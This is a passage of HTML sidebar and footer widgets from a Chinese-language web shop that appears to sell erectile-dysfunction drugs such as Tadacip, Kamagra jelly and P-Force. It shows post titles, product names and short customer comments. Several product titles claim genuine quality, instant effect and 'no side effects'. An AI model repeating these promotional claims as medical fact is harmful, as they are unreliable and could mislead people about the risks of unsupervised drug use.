<li class="cat-item cat-item-850"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">韓國奇力片哪裡購買</a>
</li>
<li class="cat-item cat-item-847"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e6%95%88%e6%9e%9c/">韓國奇力片效果</a>
</li>
<li class="cat-item cat-item-859"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e7%89%b9%e9%bb%9e/">韓國奇力片特點</a>
</li>
<li class="cat-item cat-item-852"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e7%9c%9f%e5%81%bd/">韓國奇力片真偽</a>
</li>
</ul>
</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">健康資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0x9vb43nkmh3jl6khrqua87hspl55zd6.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnl0syof5wwboi94q5klhhv4jc8h2dq2y.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/CYa98YCjct-819x1024-1-ps3hvrd5k92n1l1p77b4pl5bsr5w1s2j0eotqaez4a.jpg" title="CYa98YCjct&#8211;819&#215;1024" alt="CYa98YCjct--819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/" title="Permalink to 一炮到天亮讓男人告別中途疲軟！勇猛衝刺！" rel="bookmark">一炮到天亮讓男人告別中途疲軟！勇猛衝刺！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:05:11+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/#respond">No Comments</a>							</div>
</li>
</ul>
</div><div id="woodmart-instagram-3" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">OUR INSTAGRAM</h5><div id="carousel-800" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:false,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:false,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:false,&quot;per_row_mobile&quot;:false,&quot;hide_mask&quot;:false,&quot;hide_pagination_control&quot;:false,&quot;hide_prev_next_buttons&quot;:false,&quot;el_class&quot;:false,&quot;content&quot;:false,&quot;data_source&quot;:&quot;images&quot;,&quot;images&quot;:&quot;&quot;,&quot;images_size&quot;:&quot;100x100&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/ozdesignfurniture\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget data-source-images" ><div class="wd-notice wd-info">You need to upload your images manually to the element if you want to load them from your website. Otherwise you will need to connect your real Instagram account via API.</div></div></div><div id="recent-comments-4" class="wd-widget widget sidebar-widget widget_recent_comments"><h5 class="widget-title">最新評論</h5><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link">林輝瑱</span>」於〈<a href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/#comment-1151">【印度犀利士】Tadacip20|印度原裝正品|治療男性勃起功能障礙|強效助勃增硬|陽萎剋星|犀利士20mg</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">劉正英</span>」於〈<a href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e5%8d%a1%e5%85%b6%e4%b8%b8%e3%80%91kapills-vitality-rhodiola%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b2%be%e8%8f%af/#comment-1150">【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">高言霄</span>」於〈<a href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/#comment-1149">【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">黃斌</span>」於〈<a href="https://jpgww.com/product/%e3%80%90kamagra-oral-jelly%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8d%b0%e5%ba%a6kamagra100mg/#comment-1148">【Kamagra Oral Jelly】原裝正品|印度kamagra果凍威而鋼100mg|治療男性勃起功能障礙|水果味威而鋼|助勃增硬|使用方便效果強|</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">施瑋倫</span>」於〈<a href="https://jpgww.com/product/%e3%80%90extra-super-i-cot%e3%80%91%e7%ba%a2%e9%ad%94%e8%b6%85%e7%ba%a7%e5%91%a8%e6%9c%ab%e4%b8%b8%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9/#comment-1147">【EXTRA SUPER I COT】红魔超级周末丸|原裝正品|治療男性陽萎早洩1|最新款犀利士雙效片|助勃延時</a>〉發佈留言</li></ul></div><div id="woodmart-recent-posts-19" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">健康資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0x9vb43nkmh3jl6khrqua87hspl55zd6.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnl0syof5wwboi94q5klhhv4jc8h2dq2y.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/CYa98YCjct-819x1024-1-ps3hvrd5k92n1l1p77b4pl5bsr5w1s2j0eotqaez4a.jpg" title="CYa98YCjct&#8211;819&#215;1024" alt="CYa98YCjct--819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/" title="Permalink to 一炮到天亮讓男人告別中途疲軟！勇猛衝刺！" rel="bookmark">一炮到天亮讓男人告別中途疲軟！勇猛衝刺！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:05:11+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/v2nzifahcol-psmhte63zo8efur15jf9dwjl909l3l8xu6fvy9oabu.jpg" title="v2nzifahcol" alt="v2nzifahcol" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/" title="Permalink to 如何判斷自己適不適合服用必利勁切片！" rel="bookmark">如何判斷自己適不適合服用必利勁切片！</a></h5>
<time class="recent-posts-time" datetime="2023-05-10T11:02:14+08:00">2023 年 5 月 10 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e7%94%b7%e6%80%a7%e6%83%b3%e8%a6%81%e5%a3%af%e9%99%bd%e8%a6%81%e5%85%88%e4%ba%86%e8%a7%a3%e8%87%aa%e5%b7%b1%e9%81%a9%e5%90%88%e4%b8%ad%e8%97%a5%e9%82%84%e6%98%af%e8%a5%bf%e8%97%a5%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/1ce9688d923f9d5a07d311b59819545b-1024x683-1-psc067lnc1gbq6ifgy3hslmtkl6ufhbe09u9endxsa.jpg" title="1ce9688d923f9d5a07d311b59819545b-1024&#215;683" alt="1ce9688d923f9d5a07d311b59819545b-1024x683" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e6%83%b3%e8%a6%81%e5%a3%af%e9%99%bd%e8%a6%81%e5%85%88%e4%ba%86%e8%a7%a3%e8%87%aa%e5%b7%b1%e9%81%a9%e5%90%88%e4%b8%ad%e8%97%a5%e9%82%84%e6%98%af%e8%a5%bf%e8%97%a5%ef%bc%81/" title="Permalink to 男性想要壯陽要先了解自己適合中藥還是西藥！" rel="bookmark">男性想要壯陽要先了解自己適合中藥還是西藥！</a></h5>
<time class="recent-posts-time" datetime="2023-05-09T15:27:23+08:00">2023 年 5 月 9 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e7%94%b7%e6%80%a7%e6%83%b3%e8%a6%81%e5%a3%af%e9%99%bd%e8%a6%81%e5%85%88%e4%ba%86%e8%a7%a3%e8%87%aa%e5%b7%b1%e9%81%a9%e5%90%88%e4%b8%ad%e8%97%a5%e9%82%84%e6%98%af%e8%a5%bf%e8%97%a5%ef%bc%81/#respond">No Comments</a>							</div>
</li>
</ul>
</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<div class="wd-prefooter">
<div class="container">
</div>
</div>
<footer class="footer-container color-scheme-dark">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row">
<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
<div id="block-19" class="wd-widget widget footer-widget  widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/d60a38efd2c67148cc5f6e2d5781e234?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d60a38efd2c67148cc5f6e2d5781e234?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">林輝瑱</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/#comment-1151">【印度犀利士】Tadacip20|印度原裝正品|治療男性勃起功能障礙|強效助勃增硬|陽萎剋星|犀利士20mg</a>〉發佈留言<time datetime="2023-03-10T21:07:57+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>很棒的助勃效果，服用一粒把炮友幹趴下了，&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/14e2f99d18fe1cfdbe98c564cc7409ed?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14e2f99d18fe1cfdbe98c564cc7409ed?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">劉正英</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e5%8d%a1%e5%85%b6%e4%b8%b8%e3%80%91kapills-vitality-rhodiola%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b2%be%e8%8f%af/#comment-1150">【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|</a>〉發佈留言<time datetime="2023-03-10T21:04:26+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>補腎效果很讚，身體強壯了，腰也不酸了，做&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/75ab6d518b5de4c70936cea762377ed5?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75ab6d518b5de4c70936cea762377ed5?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">高言霄</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/#comment-1149">【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效</a>〉發佈留言<time datetime="2023-03-10T20:58:44+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>效果很好讚哦，很有激情的一次性愛，謝謝</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/62f00c14bcef01ea710c5826b7d02dc3?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62f00c14bcef01ea710c5826b7d02dc3?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">黃斌</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90kamagra-oral-jelly%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8d%b0%e5%ba%a6kamagra100mg/#comment-1148">【Kamagra Oral Jelly】原裝正品|印度kamagra果凍威而鋼100mg|治療男性勃起功能障礙|水果味威而鋼|助勃增硬|使用方便效果強|</a>〉發佈留言<time datetime="2023-03-10T20:46:23+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>非常棒的壯陽產品，水果味道使用方便，很滿&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/8bd2fdf345be1cb236e6c0d2382b1667?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8bd2fdf345be1cb236e6c0d2382b1667?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">施瑋倫</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90extra-super-i-cot%e3%80%91%e7%ba%a2%e9%ad%94%e8%b6%85%e7%ba%a7%e5%91%a8%e6%9c%ab%e4%b8%b8%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9/#comment-1147">【EXTRA SUPER I COT】红魔超级周末丸|原裝正品|治療男性陽萎早洩1|最新款犀利士雙效片|助勃延時</a>〉發佈留言<time datetime="2023-03-10T20:39:51+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>昨晚有用過了效果很滿意，還會繼續購買的，&hellip;</p>
</div></article></li></ol></div><div id="block-16" class="wd-widget widget footer-widget  widget_block"></div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">站內資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0w91fwdun01qr35vkk6joo2tithhu8ew.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnjzz3gpcz9wbpr418d16wazv2cdf1z4o.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
